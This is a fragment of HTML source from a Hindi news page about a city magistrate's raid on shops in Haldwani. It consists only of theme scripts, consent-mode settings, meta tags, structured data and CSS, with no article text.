_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script><script type="cwvpsbdelayedscript" id="google_gtagjs-js-consent-mode-data-layer" data-cwvpsb-type="text/javascript">

window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};

</script><title>हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार - Dev Bhoomi Samiksha</title><meta name="description" content="हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://devbhoomisamiksha.com/haldwani-city/"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार - Dev Bhoomi Samiksha"><meta property="og:description" content="हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार"><meta property="og:url" content="https://devbhoomisamiksha.com/haldwani-city/"><meta property="og:site_name" content="Dev Bhoomi Samiksha"><meta property="article:author" content="https://www.facebook.com/profile.php?id=100088301839720"><meta property="article:tag" content="big breaking"><meta property="article:tag" content="cm dhami"><meta property="article:tag" content="Today&#039;s big breaking"><meta property="article:tag" content="uttrakhand police"><meta property="article:section" content="नैनीताल"><meta property="og:updated_time" content="2023-01-24T15:49:11+05:30"><meta property="og:image" content="https://devbhoomisamiksha.com/wp-content/uploads/2023/01/InCollage_20230124_131912628-768x512-1.jpg"><meta property="og:image:secure_url" content="https://devbhoomisamiksha.com/wp-content/uploads/2023/01/InCollage_20230124_131912628-768x512-1.jpg"><meta property="og:image:alt" content="हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार"><meta property="article:published_time" content="2023-01-24T15:48:47+05:30"><meta property="article:modified_time" content="2023-01-24T15:49:11+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार - Dev Bhoomi Samiksha"><meta name="twitter:description" content="हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार"><meta name="twitter:image" content="https://devbhoomisamiksha.com/wp-content/uploads/2023/01/InCollage_20230124_131912628-768x512-1.jpg"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Mukesh Joshi"><meta name="twitter:label2" content="Time to read"><meta name="twitter:data2" content="2 minutes"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://devbhoomisamiksha.com/#organization","name":"Dev Bhoomi Samiksha","url":"https://devbhoomisamiksha.com","logo":{"@type":"ImageObject","@id":"https://devbhoomisamiksha.com/#logo","url":"https://devbhoomisamiksha.com/wp-content/uploads/2023/06/Devbhoomi-samiksha-scaled.jpg","contentUrl":"https://devbhoomisamiksha.com/wp-content/uploads/2023/06/Devbhoomi-samiksha-scaled.jpg","caption":"Dev Bhoomi Samiksha","inLanguage":"en-US","width":"2278","height":"646"}},{"@type":"WebSite","@id":"https://devbhoomisamiksha.com/#website","url":"https://devbhoomisamiksha.com","name":"Dev Bhoomi Samiksha","publisher":{"@id":"https://devbhoomisamiksha.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://devbhoomisamiksha.com/wp-content/uploads/2023/01/InCollage_20230124_131912628-768x512-1.jpg","url":"https://devbhoomisamiksha.com/wp-content/uploads/2023/01/InCollage_20230124_131912628-768x512-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://devbhoomisamiksha.com/haldwani-city/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://devbhoomisamiksha.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/","name":"\u0928\u0948\u0928\u0940\u0924\u093e\u0932"}},{"@type":"ListItem","position":"3","item":{"@id":"https://devbhoomisamiksha.com/haldwani-city/","name":"\u0939\u0932\u094d\u0926\u094d\u0935\u093e\u0928\u0940 \u092e\u0947\u0902 \u0938\u093f\u091f\u0940 \u092e\u091c\u093f\u0938\u094d\u091f\u094d\u0930\u0947\u091f \u0915\u093e \u091b\u093e\u092a\u093e, \u0915\u0939\u0940\u0902 \u092a\u094d\u0932\u093e\u0938\u094d\u091f\u093f\u0915 \u0924\u094b \u0915\u0939\u0940\u0902 \u0936\u0930\u093e\u092c \u092a\u093f\u0932\u093e\u0924\u0947 \u092e\u093f\u0932\u0947 \u0926\u0941\u0915\u093e\u0928\u0926\u093e\u0930"}}]},{"@type":"WebPage","@id":"https://devbhoomisamiksha.com/haldwani-city/#webpage","url":"https://devbhoomisamiksha.com/haldwani-city/","name":"\u0939\u0932\u094d\u0926\u094d\u0935\u093e\u0928\u0940 \u092e\u0947\u0902 \u0938\u093f\u091f\u0940 \u092e\u091c\u093f\u0938\u094d\u091f\u094d\u0930\u0947\u091f \u0915\u093e \u091b\u093e\u092a\u093e, \u0915\u0939\u0940\u0902 \u092a\u094d\u0932\u093e\u0938\u094d\u091f\u093f\u0915 \u0924\u094b \u0915\u0939\u0940\u0902 \u0936\u0930\u093e\u092c \u092a\u093f\u0932\u093e\u0924\u0947 \u092e\u093f\u0932\u0947 \u0926\u0941\u0915\u093e\u0928\u0926\u093e\u0930 - Dev Bhoomi Samiksha","datePublished":"2023-01-24T15:48:47+05:30","dateModified":"2023-01-24T15:49:11+05:30","isPartOf":{"@id":"https://devbhoomisamiksha.com/#website"},"primaryImageOfPage":{"@id":"https://devbhoomisamiksha.com/wp-content/uploads/2023/01/InCollage_20230124_131912628-768x512-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://devbhoomisamiksha.com/haldwani-city/#breadcrumb"}},{"@type":"Person","@id":"https://devbhoomisamiksha.com/author/mukeshjoshi/","name":"Mukesh Joshi","url":"https://devbhoomisamiksha.com/author/mukeshjoshi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1bce057228799f437df541dc08963e90b9f276ea4a07b2adaac25a74885c0c8e?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/1bce057228799f437df541dc08963e90b9f276ea4a07b2adaac25a74885c0c8e?s=96&amp;d=blank&amp;r=g","caption":"Mukesh Joshi","inLanguage":"en-US"},"sameAs":["https://www.facebook.com/profile.php?id=100088301839720","https://twitter.com/https://mobile.twitter.com/The_Mukeshjoshi/"],"worksFor":{"@id":"https://devbhoomisamiksha.com/#organization"}},{"@type":"NewsArticle","headline":"\u0939\u0932\u094d\u0926\u094d\u0935\u093e\u0928\u0940 \u092e\u0947\u0902 \u0938\u093f\u091f\u0940 \u092e\u091c\u093f\u0938\u094d\u091f\u094d\u0930\u0947\u091f \u0915\u093e \u091b\u093e\u092a\u093e, \u0915\u0939\u0940\u0902 \u092a\u094d\u0932\u093e\u0938\u094d\u091f\u093f\u0915 \u0924\u094b \u0915\u0939\u0940\u0902 \u0936\u0930\u093e\u092c \u092a\u093f\u0932\u093e\u0924\u0947 \u092e\u093f\u0932\u0947 \u0926\u0941\u0915\u093e\u0928\u0926\u093e\u0930 - Dev Bhoomi Samiksha","datePublished":"2023-01-24T15:48:47+05:30","dateModified":"2023-01-24T15:49:11+05:30","articleSection":"\u0928\u0948\u0928\u0940\u0924\u093e\u0932","author":{"@id":"https://devbhoomisamiksha.com/author/mukeshjoshi/","name":"Mukesh Joshi"},"publisher":{"@id":"https://devbhoomisamiksha.com/#organization"},"description":"\u0939\u0932\u094d\u0926\u094d\u0935\u093e\u0928\u0940 \u092e\u0947\u0902 \u0938\u093f\u091f\u0940 \u092e\u091c\u093f\u0938\u094d\u091f\u094d\u0930\u0947\u091f \u0915\u093e \u091b\u093e\u092a\u093e, \u0915\u0939\u0940\u0902 \u092a\u094d\u0932\u093e\u0938\u094d\u091f\u093f\u0915 \u0924\u094b \u0915\u0939\u0940\u0902 \u0936\u0930\u093e\u092c \u092a\u093f\u0932\u093e\u0924\u0947 \u092e\u093f\u0932\u0947 \u0926\u0941\u0915\u093e\u0928\u0926\u093e\u0930","name":"\u0939\u0932\u094d\u0926\u094d\u0935\u093e\u0928\u0940 \u092e\u0947\u0902 \u0938\u093f\u091f\u0940 \u092e\u091c\u093f\u0938\u094d\u091f\u094d\u0930\u0947\u091f \u0915\u093e \u091b\u093e\u092a\u093e, \u0915\u0939\u0940\u0902 \u092a\u094d\u0932\u093e\u0938\u094d\u091f\u093f\u0915 \u0924\u094b \u0915\u0939\u0940\u0902 \u0936\u0930\u093e\u092c \u092a\u093f\u0932\u093e\u0924\u0947 \u092e\u093f\u0932\u0947 \u0926\u0941\u0915\u093e\u0928\u0926\u093e\u0930 - Dev Bhoomi Samiksha","@id":"https://devbhoomisamiksha.com/haldwani-city/#richSnippet","isPartOf":{"@id":"https://devbhoomisamiksha.com/haldwani-city/#webpage"},"image":{"@id":"https://devbhoomisamiksha.com/wp-content/uploads/2023/01/InCollage_20230124_131912628-768x512-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://devbhoomisamiksha.com/haldwani-city/#webpage"}}]}</script><link rel='dns-prefetch' href='//static.addtoany.com'><link rel='dns-prefetch' href='//www.googletagmanager.com'><link rel='dns-prefetch' href='//fonts.googleapis.com'><link rel='dns-prefetch' href='//pagead2.googlesyndication.com'><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com'><link rel='preconnect' href='https://fonts.gstatic.com'><link rel="alternate" type="application/rss+xml" title="Dev Bhoomi Samiksha &raquo; Feed" href="https://devbhoomisamiksha.com/feed/"><link rel="alternate" type="application/rss+xml" title="Dev Bhoomi Samiksha &raquo; Comments Feed" href="https://devbhoomisamiksha.com/comments/feed/"><style type='text/css' id='cc-styles'>*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul{box-sizing:border-box;margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;list-style:none}section{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;display:block}a{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;color:#f70d28;text-decoration:none}article{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;display:block}span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}strong{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;font-weight:700}p{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0 0 1.75em;text-rendering:optimizeLegibility}h3{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;color:#212121;text-rendering:optimizeLegibility;font-size:1.563em;margin:1em 0 .5em;line-height:1.4}h2{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;color:#212121;text-rendering:optimizeLegibility;font-size:1.953em;margin:.83em 0 .5em;line-height:1.35}h1{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;color:#212121;text-rendering:optimizeLegibility;font-size:2.25em;margin:.67em 0 .5em;line-height:1.25;letter-spacing:-.02em}form{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}figure{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;display:block}div{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}li{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}img{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;vertical-align:middle;max-width:100%;-ms-interpolation-mode:bicubic;height:auto}body{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;line-height:1;color:#53585c;background:#fff;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:1.6em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-anchor:none;height:100%;margin:0}i{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;font-style:italic}html{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;height:100%;margin:0}button{font:inherit}input{font:inherit}amp-story-player{position:relative;display:block}.entry-content{counter-reset:footnotes;margin-bottom:30px;position:relative}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.addtoany_content{clear:both;margin:16px auto}.addtoany_list{display:inline;line-height:16px}.addtoany_special_service{display:inline-block;vertical-align:middle}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{background:#000;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;position:absolute;left:0;top:0;width:100%;height:100%;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden;position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none;background:url(image/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute;left:0}.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute;right:0}.pswp__counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px;-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);background-color:rgba(0,0,0,.5)}.pswp__caption__center{text-align:center;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);background-color:rgba(0,0,0,.5)}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-md-4{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-md-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.jeg_viewport{position:relative}.jeg_container{width:auto;margin:0 auto;padding:0}.jeg_content{background:#fff;padding:30px 0 40px}.jeg_sidebar{padding-left:30px}.theiaStickySidebar{-webkit-backface-visibility:hidden}.post-ajax-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:#f5f5f5;display:none;z-index:5}.btn{border:none;border-radius:0;background:#f70d28;color:#fff;padding:0 20px;line-height:40px;height:40px;display:inline-block;cursor:pointer;text-transform:uppercase;font-size:13px;font-weight:700;letter-spacing:1px;outline:0;-webkit-appearance:none;-webkit-transition:.3s ease;transition:.3s ease}.jeg_header{position:relative}.jeg_nav_row{position:relative;-js-display:flex;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%}.jeg_nav_grow{-webkit-box-flex:1;-ms-flex:1;flex:1}.jeg_nav_normal{-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.item_wrap{width:100%;display:inline-block;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.jeg_nav_left{margin-right:auto}.jeg_nav_right{margin-left:auto}.jeg_nav_center{margin:0 auto}.jeg_nav_alignleft{justify-content:flex-start}.jeg_nav_alignright{justify-content:flex-end}.jeg_nav_aligncenter{justify-content:center}.jeg_midbar{background-color:#fff;height:140px;position:relative;z-index:10;border-bottom:0 solid #e8e8e8}.jeg_navbar{background:#fff;position:relative;border-top:0 solid #e8e8e8;border-bottom:1px solid #e8e8e8;line-height:50px;z-index:9;-webkit-box-sizing:content-box;box-sizing:content-box}.jeg_navbar_shadow{border-bottom:0!important}.jeg_featured{margin-bottom:30px}.jeg_logo{position:relative}.site-title{margin:0;padding:0;line-height:1;font-size:60px;letter-spacing:-.02em}.jeg_nav_icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jeg_search_wrapper{position:relative}.jeg_search_toggle{color:#212121;display:block;text-align:center}.jeg_search_hide{display:none}.jeg_search_result{opacity:0;visibility:hidden;position:absolute;top:100%;right:-4px;width:325px;background:#fff;border:1px solid #eee;padding:0;height:0;line-height:1;z-index:9;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.09);-webkit-transition:height .1s;-moz-transition:height .1s;transition:height .1s}.jeg_navbar_mobile_wrapper{display:none;position:relative;z-index:9}.jeg_stickybar{position:fixed;top:0;left:auto;width:100%;z-index:9997;margin:0 auto;opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.module-preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.newsfeed_preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.jeg_navbar_mobile{display:none;position:relative;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.1);top:0;transform:translateZ(0);transition:.2s ease}.jeg_mobile_bottombar{border-style:solid;height:60px;line-height:60px}.jeg_aside_copyright{font-size:11px;color:#757575;letter-spacing:.5px}.jeg_bg_overlay{content:'';display:block;position:fixed;width:100%;top:0;bottom:0;background:#000;background:-webkit-linear-gradient(180deg,#000,#434343);background:linear-gradient(180deg,#000,#434343);-webkit-transition:.2s ease-out .1s;transition:.2s ease-out .1s;opacity:0;z-index:9998;visibility:hidden}.jeg_mobile_wrapper{opacity:0;display:block;position:fixed;top:0;left:0;background:#fff;width:320px;height:100%;overflow-x:hidden;overflow-y:auto;z-index:9999;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:.3s cubic-bezier(.25,.46,.45,.94);-o-transition:.3s cubic-bezier(.25,.46,.45,.94);transition:.3s cubic-bezier(.25,.46,.45,.94)}.jeg_menu_close{position:fixed;top:15px;right:15px;padding:0;font-size:16px;color:#fff;opacity:0;visibility:hidden;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:.2s ease;transition:.2s ease;z-index:9999}.jeg_aside_item{display:block;padding:20px;border-bottom:1px solid #eee}.jeg_side_tabs{display:block;padding:0 15px;overflow:hidden;border-bottom:1px solid #eee}.jeg_sidefeed_overlay{width:100%;height:100%;position:absolute;top:0;left:0;background:hsla(0,0%,100%,.9);display:none;z-index:5}.module-overlay{width:100%;height:100%;position:absolute;top:0;left:0;background:hsla(0,0%,100%,.9);display:none;z-index:5}.sidefeed-preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.jeg_block_heading{position:relative;margin-bottom:30px}.jeg_block_title{color:#212121;font-size:16px;font-weight:700;margin:0;line-height:normal;float:left}.jeg_block_heading_5{margin-bottom:15px}.jeg_block_heading_6{border-bottom:2px solid #eee}.jeg_pl_md_box{margin-bottom:30px}.jeg_pl_md_1{margin-bottom:30px}.jeg_pl_xs_3{overflow:hidden;margin-bottom:20px}.jeg_postblock{margin-bottom:20px;position:relative}.jeg_post_title{letter-spacing:-.02em}.jeg_post_meta{font-size:11px;text-transform:uppercase;color:#a0a0a0}.jeg_post_category{margin-bottom:5px;text-rendering:auto;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.thumbnail-container{position:relative;overflow:hidden;z-index:0;display:block;height:0;background:#f7f7f7;background-position:50%;background-size:cover}.jeg_thumb{position:relative;overflow:hidden;z-index:0}.size-500{padding-bottom:50%}.size-1000{padding-bottom:100%}.jeg_block_navigation{position:relative}.navigation_overlay{position:relative;height:48px;display:none}.jeg_block_loadmore{text-align:center;position:relative;overflow:hidden}.jeg_pb_boxed{border:1px solid #e0e0e0;padding:20px;background:#fff;margin-bottom:30px}.jeg_pb_boxed_shadow{border:0;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.08);box-shadow:0 2px 4px rgba(0,0,0,.08)}.jeg_ad{text-align:center}.jnews_content_bottom_ads{margin:30px auto}.jnews_header_top_ads{position:relative;background:#f5f5f5;z-index:9999}.widget{margin-bottom:40px}.jeg_share_button{margin-bottom:30px}.jeg_post_tags{font-size:12px;clear:both}.alignnone{margin:5px 20px 1.25em 